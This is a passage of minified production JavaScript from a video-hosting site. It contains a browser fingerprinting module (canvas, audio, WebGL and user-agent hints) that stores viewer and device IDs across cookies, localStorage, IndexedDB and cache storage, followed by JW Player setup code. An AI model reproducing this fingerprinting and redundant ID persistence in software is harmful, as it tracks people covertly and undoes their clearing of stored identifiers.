crypto.subtle.exportKey("jwk",e.privateKey),r={publicKey:t,privateKey:n,updatedAt:Date.now()};return await B(r),{privateKey:e.privateKey,publicKey:e.publicKey,publicJwk:t}},Q=async()=>{if(v)return v;const e=await N(),t=await z(e);if(t)return v=t,t;const n=await Z();return v=n,n},V=async()=>{if(l)return l;const e=await H(),t=await T(),n=b(E),r=b(U),i=m(_),o=m(O),a={viewerId:(e==null?void 0:e.viewerId)||n||i||(t==null?void 0:t.viewerId)||"",deviceId:(e==null?void 0:e.deviceId)||r||o||(t==null?void 0:t.deviceId)||"",updatedAt:(e==null?void 0:e.updatedAt)||(t==null?void 0:t.updatedAt)||Date.now()};return l=a,a},X=async(e,t)=>{l={viewerId:e,deviceId:t,updatedAt:Date.now()},S(E,e),S(U,t),x(_,e),x(O,t),await W(l),await F(l),typeof navigator<"u"&&"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(n=>{var r;(r=n.active)==null||r.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})}).catch(()=>{var n;(n=navigator.serviceWorker.controller)==null||n.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})})},ee=async()=>{var n,r,i,o,a,d;const e={},t=navigator.userAgentData;if(!t||typeof t.getHighEntropyValues!="function")return t&&Array.isArray(t.brands)&&(e.brand_full_versions=t.brands.map(s=>({brand:s.brand,version:s.version}))),t&&typeof t.platform=="string"&&(e.platform=t.platform),e;try{const s=await t.getHighEntropyValues(["architecture","bitness","platform","platformVersion","model","uaFullVersion","fullVersionList"]);e.architecture=(n=s.architecture)!=null?n:void 0,e.bitness=(r=s.bitness)!=null?r:void 0,e.platform=(i=s.platform)!=null?i:void 0,e.platform_version=(o=s.platformVersion)!=null?o:void 0,e.model=(a=s.model)!=null?a:void 0,e.ua_full_version=(d=s.uaFullVersion)!=null?d:void 0,Array.isArray(s.fullVersionList)&&(e.brand_full_versions=s.fullVersionList.map(c=>({brand:c.brand,version:c.version})))}catch(s){console.warn("Unable to read high-entropy UA hints",s)}return e},te=()=>{if(typeof document>"u")return{};try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(!t)return{};const n=t.getExtension("WEBGL_debug_renderer_info");return n?{vendor:t.getParameter(n.UNMASKED_VENDOR_WEBGL),renderer:t.getParameter(n.UNMASKED_RENDERER_WEBGL)}:{}}catch(e){return console.warn("Unable to obtain WebGL fingerprint data",e),{}}},ne=async()=>{var a;const e={user_agent:typeof navigator<"u"?navigator.userAgent:""},t=await ee();if(Object.assign(e,t),typeof window<"u"){e.pixel_ratio=window.devicePixelRatio||void 0;const d=window.screen;d&&(e.screen_width=d.width,e.screen_height=d.height,e.color_depth=d.colorDepth)}if(typeof navigator<"u"){e.languages=Array.isArray(navigator.languages)?navigator.languages.filter(c=>typeof c=="string"&&c.trim().length>0):navigator.language?[navigator.language]:void 0;const d=Intl.DateTimeFormat().resolvedOptions();e.timezone=d.timeZone,e.hardware_concurrency=navigator.hardwareConcurrency||void 0;const s=navigator.deviceMemory;e.device_memory=typeof s=="number"?s:void 0,e.touch_points=typeof navigator.maxTouchPoints=="number"?navigator.maxTouchPoints:void 0}const n=te();e.webgl_vendor=n.vendor,e.webgl_renderer=n.renderer;const[r,i]=await Promise.all([$(),q()]);r&&(e.canvas_hash=r),i&&(e.audio_hash=i);const o=J();return o&&(e.pointer_type=o),e.extra={vendor:(a=navigator.vendor)!=null?a:void 0,appVersion:navigator.appVersion},e},re=async()=>{var n,r,i,o;const e=await V(),t=await T();return{cookie:(n=b(E))!=null?n:void 0,local_storage:(r=m(_))!=null?r:void 0,indexed_db:e.viewerId||e.deviceId?"".concat(e.viewerId,":").concat(e.deviceId):void 0,cache_storage:t!=null&&t.viewerId||t!=null&&t.deviceId?"".concat((i=t==null?void 0:t.viewerId)!=null?i:"",":").concat((o=t==null?void 0:t.deviceId)!=null?o:""):void 0}},oe=async(e,t)=>{const n=new TextEncoder,r=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},e.privateKey,n.encode(t));return A(r)},ae=async()=>{const e=await V();let{viewerId:t,deviceId:n}=e;return(!t||t.trim()==="")&&(t=D()),(!n||n.trim()==="")&&(n=D()),{viewerId:t,deviceId:n}},ie=async()=>{const e=await Q(),{viewerId:t,deviceId:n}=await ae(),r=await P(),i=await oe(e,r.nonce),o=await ne(),a=await re(),d=Y(o),s={viewer_id:t,device_id:n,challenge_id:r.challenge_id,nonce:r.nonce,signature:i,public_key:e.publicJwk,client:o,storage:a,attributes:{entropy:d}},c=await j(s);await X(c.viewer_id,c.device_id);const w={viewerId:c.viewer_id,deviceId:c.device_id,token:c.token,confidence:c.confidence,expiresAt:c.expires_at},y=Date.parse(c.expires_at);return g={result:w,expiry:Number.isNaN(y)?Date.now()+5*6e4:y},w},ce=async()=>g&&g.expiry-G>Date.now()?g.result:p||(p=ie().catch(e=>{throw g=null,e}).finally(()=>{p=null}),p);export{ce as e};
//# sourceMappingURL=index-h7Bm9vQN.js.map


--- FILE ---
content_type: application/javascript
request_url: https://byselapuix.com/assets/videoPagesBundle-CKPBmuJd.js
body_size: 103397
content:
var fr=Object.defineProperty;var xr=(e,t,n)=>t in e?fr(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var ue=(e,t,n)=>xr(e,typeof t!="symbol"?t+"":t,n);import{r as u,j as s,m as bt,s as lr,L as qn,l as Pn,o as ur,f as Ot,e as Xn,a as Dt,u as Hn,q as br}from"./index-CZLCJzEo.js";import{e as We}from"./index-h7Bm9vQN.js";import{b as Qt,c as Tt,P as Nn}from"./LegacyLayout-BDT2dzZf.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(t){}})();try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="bf1cc0a8-b0dc-4e93-ac05-ff074af74766",e._sentryDebugIdIdentifier="sentry-dbid-bf1cc0a8-b0dc-4e93-ac05-ff074af74766")})()}catch(e){}const mr="/player/jw8_26/jwplayer.js",wr=e=>{const t=e.trim();if(!t)return;const n=Math.random().toString(36).slice(2,10),r=t.includes("?")?"&":"?";return"".concat(t).concat(r,"v=").concat(n)},pr=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const n=t.startsWith("#")?t:"#".concat(t),r=n.match(/^#([0-9a-fA-F]{3})$/);if(r!=null&&r[1]){const a=r[1];return"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(n)?n.toLowerCase():""},fn=wr("/player/jw8_26/red-theme.css"),hr="red",yt="download",vr='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Ue="ff11",yr='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',Fn=10;let at=null;const Kr=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(at||(at=new Promise((e,t)=>{const n=document.createElement("script");n.src=mr,n.async=!0,n.onload=()=>e(),n.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(n)}).catch(e=>{throw at=null,e})),at),Lr=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},Sr=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},gr=e=>e.map(t=>({file:t.url,type:Sr(t.mimeType),label:Lr(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),jr=(e,t)=>{var c;if(!e.length)return[];const n=(c=t==null?void 0:t.language)==null?void 0:c.toLowerCase();let r=e.some(o=>!!o.default);const a=[];return e.forEach(o=>{var l;const i=typeof o.url=="string"?o.url.trim():"";if(!i)return;let f=!!o.default;!f&&n&&((l=o.language)==null?void 0:l.toLowerCase())===n&&!r?(f=!0,r=!0):f&&(r=!0);const x=typeof o.title=="string"&&o.title.trim()||typeof o.language=="string"&&o.language.trim()||"Subtitles",m=typeof o.kind=="string"&&o.kind.trim().length>0?o.kind:"captions";a.push({file:i,label:x,kind:m,default:f})}),a},kr={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},st=(e,t)=>{var i;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const n=e.trim();if(!n)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const r=n.toLowerCase().split("-")[0],a=(i=kr[r])!=null?i:r,c=a.length>=2?a.slice(0,2):"",o=c.length===2?c:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:r,mappedBase:a,result:o}),o},it=(e,t)=>{try{const n=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,r=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,a=typeof(r==null?void 0:r.mediaid)=="string"?r.mediaid:"",c=typeof(r==null?void 0:r.file)=="string"?r.file:"",o=[typeof n=="number"?n:"",a,c].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:n,mediaid:a,file:c,identity:o}),o}catch(n){return""}},qt=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const n=e.getAudioTracks(),r=Array.isArray(n)?n:[];return t==null||t("[jw8-debug] readAudioTracks",r),r}catch(n){return console.warn("Unable to read JW audio tracks",n),[]}},zr=(e,t,n)=>{const r=st(e,n),a=st(t,n);if(!a||!r)return n==null||n("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:r,preferredCode:a}),!1;const c=r===a;return n==null||n("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:r,preferredCode:a,matched:c}),c},Pt=(e,t,n,r,a)=>{var Y,q,D,ae,Q;if(!t.enabled)return!1;const c=st(t.language,a==null?void 0:a.debugLog);if(!c)return!1;const o=(Y=a==null?void 0:a.attempt)!=null?Y:0,i=(q=a==null?void 0:a.maxAttempts)!=null?q:5,f=(D=a==null?void 0:a.retryDelayMs)!=null?D:300,x=(ae=a==null?void 0:a.playlistToken)!=null?ae:it(e,a==null?void 0:a.debugLog),m=a==null?void 0:a.debugLog,l=()=>x?x===it(e,m):!0;if(m==null||m("[jw8-debug] applyPreferredAudioTrack enter",{attempt:o,maxAttempts:i,playlistToken:x,isSamePlaylistItem:l(),preferred:t.language,normalisedPreferred:c}),!l())return m==null||m("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:x}),!1;const K=(L=f,T="pending conditions")=>o>=i||!l()?!1:(m==null||m("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:T,attempt:o,nextAttempt:o+1,delayMs:L}),setTimeout(()=>{if(!l()){m==null||m("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}Pt(e,t,void 0,void 0,{...a,attempt:o+1,playlistToken:x})},L),!0),g=Array.isArray(n)?n:qt(e,m),E=g.map((L,T)=>({index:T,language:L.language,name:L.name,id:L.id})),M=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(m==null||m("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:M,tracks:E}),g.length<2)return m==null||m("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),K(f,"brak tracków");const k=g.findIndex(L=>zr(L.language,c,m));if(m==null||m("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:k,trackLanguages:g.map(L=>st(L.language,m))}),k<0)return m==null||m("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),K(f,"brak dopasowania");const Z=M;if(typeof Z=="number"&&Z===k)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const ee=e.setCurrentAudioTrack.bind(e),F=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,U=()=>{try{return m==null||m("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:k}),ee(k),F&&setTimeout(()=>{try{const L=F();L!==k?(m==null||m("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:L,expected:k}),Pt(e,t,void 0,void 0,{...a,attempt:o+1,playlistToken:x})):m==null||m("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:L,expected:k})}catch(L){console.warn("Unable to verify JW audio track change",L)}},f),!0}catch(L){return console.warn("Unable to apply preferred JW audio track",L),!1}},I=(Q=a==null?void 0:a.delayMs)!=null?Q:0;return I>0?(m==null||m("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:I}),setTimeout(U,I),!0):U()},Cr=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,n=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof n!="number"||n<0)return;const r=t[n],a=r==null?void 0:r.bitrate;return typeof a=="number"&&Number.isFinite(a)&&a>0?a:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},Ur=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const n={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(n.link=e.linkUrl.trim()),e.position&&(n.position=e.position),n},Jr=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(n){try{const r=encodeURI(t);return new URL(r).toString()}catch(r){console.warn("Invalid share link provided, disabling sharing UI",{error:n,secondaryError:r});return}}},Mr=e=>{const t=e==null?void 0:e.trim();if(t)return t},Er=e=>{if(!e)return;const t=Mr(e.embedCode),n=Jr(e.link);if(!(!t||!n)){try{decodeURIComponent(n)}catch(r){console.warn("Share link cannot be decoded safely, disabling sharing UI",r);return}return{code:t,link:n,sites:[]}}},Ar=e=>{var a,c,o;const t=(c=(a=e==null?void 0:e.vast)==null?void 0:a.tag)==null?void 0:c.trim();if(!t)return;const n={tag:t,offset:"pre"},r=(o=e==null?void 0:e.vast)==null?void 0:o.skipAfterSeconds;return typeof r=="number"&&r>0&&(n.skipoffset=r),{client:"vast",schedule:[n]}},Br=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],ct="byse.jw8.subtitle.settings",qr="byse_viewer_id",Pr="byse_viewer_id",Vn="jwplayer.captions",Wt=e=>{const t=bt();if(!t)return;const n=Ve(e);if(n)try{t.setItem(Vn,JSON.stringify(n))}catch(r){console.warn("Unable to persist JW native subtitle preferences",r)}},Xr=e=>{var n,r;if(typeof document>"u")return null;const t=(r=(n=document.cookie)==null?void 0:n.split(";"))!=null?r:[];for(const a of t){const[c,...o]=a.trim().split("=");if(c===e){const i=o.join("=");return i&&i!==""?i:null}}return null},Hr=()=>{const e=Xr(Pr);if(e&&e.trim()!=="")return e.trim();const t=bt();if(!t)return null;try{const n=t.getItem(qr);return n&&n.trim()!==""?n.trim():null}catch(n){return console.warn("Unable to read viewer id from localStorage",n),null}},In=()=>{var n;const e=[ct];typeof window<"u"&&((n=window.location)!=null&&n.hostname)&&e.push(window.location.hostname);const t=Hr();return t&&e.push(t),e.join(".")},Nr=()=>{const e=In();return e===ct?[ct]:[e,ct]},Ve=e=>{if(!e||typeof e!="object")return null;const t={};return Br.forEach(n=>{const r=e[n];(typeof r=="string"||typeof r=="number")&&(t[n]=r)}),Object.keys(t).length>0?t:null},Zn=()=>{const e=bt();if(!e)return null;const t=Nr();let n=null;for(const a of t)try{const c=e.getItem(a);if(!c)continue;const o=JSON.parse(c);if(o&&typeof o=="object"){n=o;break}}catch(c){console.warn("Unable to read JW subtitle preferences",c)}const r=Fr();if(n){if(!n.styles&&(r!=null&&r.styles)){const a={...n,styles:r.styles};return Xt(a),a}return n}return r?(Xt(r),r):null},Xt=e=>{const t=bt();if(t)try{const n={};typeof e.trackId=="number"&&(n.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(n.trackLabel=e.trackLabel.trim());const r=Ve(e.styles);if(r&&(n.styles=r),Object.keys(n).length===0)return;const a=In();t.setItem(a,JSON.stringify(n)),n.styles&&Wt(n.styles)}catch(n){console.warn("Unable to persist JW subtitle preferences",n)}},Fr=()=>{const e=lr(Vn);if(!e)return null;try{const t=JSON.parse(e),n=Ve(t);return n?{styles:n}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},Vr=(e,t)=>{var r;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(c=>c.id===t.trackId))return t.trackId;const n=(r=t.trackLabel)==null?void 0:r.trim().toLowerCase();if(n){const a=e.find(c=>{var o;return((o=c.label)==null?void 0:o.trim().toLowerCase())===n});if((a==null?void 0:a.id)!==void 0)return a.id}},xn=(e,t)=>{var o,i;const n=Zn();if(!n)return;const r=(i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[],a=Vr(r,n);if(typeof a=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(a)}catch(f){console.warn("Unable to restore JW subtitle track",f)}const c=Ve(n.styles);if(c&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(c),Wt(c)}catch(f){console.warn("Unable to restore JW subtitle styles",f)}},Kt=(e,t)=>{var r,a,c,o;const n={};try{const i=(r=e.getCurrentCaptions)==null?void 0:r.call(e);if(typeof i=="number"&&Number.isFinite(i)){n.trackId=i;const x=((c=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?c:[]).find(m=>m.id===i);x!=null&&x.label&&(n.trackLabel=x.label)}}catch(i){console.warn("Unable to capture JW subtitle track",i)}try{const i=Ve((o=e.getCaptionsStyle)==null?void 0:o.call(e));i&&(n.styles=i,Wt(i))}catch(i){console.warn("Unable to capture JW subtitle styles",i)}Xt(n)},Ir=e=>{const t=a=>{const c=a[0];if(!(!c||!Array.isArray(c.tracks)))return c.tracks},n=(...a)=>{const c=t(a);xn(e,c),Kt(e,c)},r=(...a)=>{const c=t(a);Kt(e,c)};return xn(e),Kt(e),e.on("captionsList",n),e.on("captionsChanged",r),()=>{try{e.off("captionsList",n),e.off("captionsChanged",r)}catch(a){console.warn("Unable to detach JW subtitle listeners",a)}}},Zr=()=>u.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),On=(e,t)=>()=>{var c,o,i,f;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const n=Number((o=(c=e.getPosition)==null?void 0:c.call(e))!=null?o:0),r=(i=e.getDuration)==null?void 0:i.call(e);let a=Number.isFinite(n)?n+t:t;Number.isFinite(a)||(a=0),a<0&&(a=0),typeof r=="number"&&Number.isFinite(r)&&r>=0&&(a=Math.min(a,r));try{(f=e.seek)==null||f.call(e,a)}catch(x){console.warn("Unable to seek JW Player",x)}},Or=(e,t)=>{const n=t.parentElement;if(!n)return;const r=t.nextSibling;r!==e&&n.insertBefore(e,r)},Dr=e=>{var o;if(!e)return;const t=e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-controlbar"),r=n==null?void 0:n.querySelector(".jw-icon-rewind"),a=Array.from((o=n==null?void 0:n.querySelectorAll('[button="'.concat(Ue,'"]')))!=null?o:[]);if(!r||!r.parentElement||a.length===0)return;const c=a[0];c!==r.nextElementSibling&&r.parentElement.insertBefore(c,r.nextSibling),a.slice(1).forEach(i=>i.remove())},Qr=(e,t)=>{const n=e==null?void 0:e.querySelector(".jwplayer"),r=n==null?void 0:n.querySelector(".jw-display-icon-rewind");if(!n||!r)return;const a=f=>{if(f.dataset.forwardButtonBound==="true")return;f.dataset.forwardButtonBound="true";const x=m=>{if(m.preventDefault(),m.stopPropagation(),t){t();return}const l=n.querySelector('.jw-button-container [button="'.concat(Ue,'"]'));l==null||l.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};f.addEventListener("click",x)},c=r.querySelector('[button="'.concat(Ue,'"]'));if(c){a(c);return}const o=n.querySelector('.jw-button-container [button="'.concat(Ue,'"]'));if(!o)return;const i=o.cloneNode(!0);a(i),r.appendChild(i)},Lt=(e,t)=>{if(!e.length)return;const n=e[0].parentElement;if(!n)return;const a=e.map(c=>c.closest(".".concat(t))).find(c=>!!c)||(()=>{const c=document.createElement("div");return c.className=t,n.insertBefore(c,e[0]),c})();e.forEach(c=>{c.parentElement!==a&&a.appendChild(c)})},dt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-controlbar");if(!n)return;const r=o=>o.map(i=>n.querySelector(i)).filter(i=>!!i);Lt(r([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),Lt(r([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),Lt(r([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const a=n.querySelector(".jw-spacer"),c=n.querySelector(".jw-control-container");a&&c&&Or(c,a)},Tr=(e,t)=>{const n=t==null?void 0:t.querySelector(".jwplayer");if(!n)return()=>{};const r=On(e,Fn),a=c=>{const o=c.target;if(!o)return;const i=o.closest('.jw-display-icon-rewind [button="'.concat(Ue,'"]'));if(!i||!n.contains(i))return;const f=n.querySelector('.jw-button-container [button="'.concat(Ue,'"]'));if(c.preventDefault(),c.stopPropagation(),f){f.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}r()};return n.addEventListener("click",a),()=>{n.removeEventListener("click",a)}},Wr=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const n=r=>{const a=r.target;if(!a)return;const c=a.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!c||!t.contains(c))return;r.preventDefault(),r.stopImmediatePropagation();const o=t.querySelector(".jw-controlbar .jw-icon-rewind");o&&o.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",n,!0),()=>{t.removeEventListener("click",n,!0)}},Gr=(e,t)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const r=On(e,Fn),a=()=>{const i=t==null?void 0:t.querySelector(".jwplayer"),f=i==null?void 0:i.querySelector(".jw-controlbar");if(!i||!f)return;if(Array.from(f.querySelectorAll('[button="'.concat(Ue,'"]'))).length===0)try{n(yr,"Forward 10 sec",r,Ue)}catch(m){console.warn("Unable to add JW forward button",m)}Dr(t),Qr(t,r)},c=()=>{dt(t),a()};c();const o=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(c);return}c()};return e.on("fullscreen",o),e.on("resize",o),e.on("controls",o),()=>{var i;try{e.off("fullscreen",o),e.off("resize",o),e.off("controls",o)}catch(f){console.warn("Unable to detach JW forward button listeners",f)}try{(i=e.removeButton)==null||i.call(e,Ue)}catch(f){console.warn("Unable to remove JW forward button on cleanup",f)}}},Yr=(e,t)=>{const n=t==null?void 0:t.querySelector(".jwplayer");if(!n)return()=>{};const r=()=>n.classList.add("jw-show-buttons");return e.on("pause",r),()=>{e.off("pause",r)}},ln=e=>{var r,a;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(c){return console.warn("Invalid download URL supplied, skipping button",c),null}const n=(r=window.location)!=null&&r.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(a=window.location)==null?void 0:a.href;try{return new URL(t,n).toString()}catch(c){return console.warn("Invalid download URL supplied, skipping button",{error:c,value:e,base:n}),null}},Rr=(e,t,n)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const a=ln(n);if(!a)return()=>{};const c=()=>{var m;const f=(m=ln(n))!=null?m:a;if(!f)return;const x=window.open(f,"_blank","noopener");x&&(x.opener=null)},o=()=>{const f=t==null?void 0:t.querySelector(".jwplayer"),x=f==null?void 0:f.querySelector(".jw-controlbar");if(!f||!x)return;if(x.querySelector('[button="'.concat(yt,'"]'))){dt(t);return}try{r(vr,"Download",c,yt,"jw-icon-download"),dt(t)}catch(l){console.warn("Unable to add JW download button",l)}};o();const i=()=>o();return e.on("controls",i),e.on("playlistItem",i),()=>{var f;try{e.off("controls",i),e.off("playlistItem",i)}catch(x){console.warn("Unable to detach JW download button listeners",x)}try{(f=e.removeButton)==null||f.call(e,yt)}catch(x){console.warn("Unable to remove JW download button on cleanup",x)}}},_r=({sources:e,tracks:t=[],posterUrl:n,onPlay:r,onPlaybackStateChange:a,onPlaybackMetrics:c,onPointerActivity:o,subtitlePreferences:i,audioAutoplay:f,defaultAudioLanguage:x,watermark:m,share:l,advertising:K,downloadButton:g,themeColor:E})=>{var te,$;const M=Zr(),k=u.useRef(null),Z=u.useRef(r),ee=u.useRef(a),F=u.useRef(c),U=u.useRef(o),I=u.useRef({enabled:!!f,language:(x==null?void 0:x.trim())||void 0}),Y=u.useRef(null),q=u.useRef(null),[D,ae]=u.useState(null),Q=u.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),L=u.useMemo(()=>Q?(..._)=>console.log("[jw8-debug]",..._):void 0,[Q]);u.useEffect(()=>{Z.current=r},[r]),u.useEffect(()=>{ee.current=a},[a]),u.useEffect(()=>{F.current=c},[c]),u.useEffect(()=>{U.current=o},[o]),u.useEffect(()=>{I.current={enabled:!!f,language:(x==null?void 0:x.trim())||void 0}},[f,x]);const T=u.useMemo(()=>gr(e),[e]),W=u.useMemo(()=>Ar(K),[(te=K==null?void 0:K.vast)==null?void 0:te.tag,($=K==null?void 0:K.vast)==null?void 0:$.skipAfterSeconds]),R=u.useMemo(()=>jr(t,i),[t,i]),V=u.useMemo(()=>pr(E),[E]),z=T.length>0;u.useEffect(()=>{const _=k.current;if(_){if(!V){_.style.removeProperty("--accent");return}return _.style.setProperty("--accent",V),()=>{_.style.removeProperty("--accent")}}},[V]),u.useEffect(()=>{let _=!1;const d=()=>{if(q.current){try{q.current()}catch(w){console.warn("Unable to clean up JW Player UI hooks",w)}q.current=null}},b=()=>{if(d(),Y.current)try{Y.current.remove()}catch(w){console.warn("Unable to destroy JW Player instance",w)}Y.current=null};if(!z||typeof window>"u")return b(),z||ae(null),()=>{b()};ae(null),b();const h=Zn(),p=Ve(h==null?void 0:h.styles);return Kr().then(()=>{if(_)return;const w=window.jwplayer;if(!w)throw new Error("JW Player is unavailable.");const y=w(M),X={playlist:[{image:n,sources:T,tracks:R.length>0?R:void 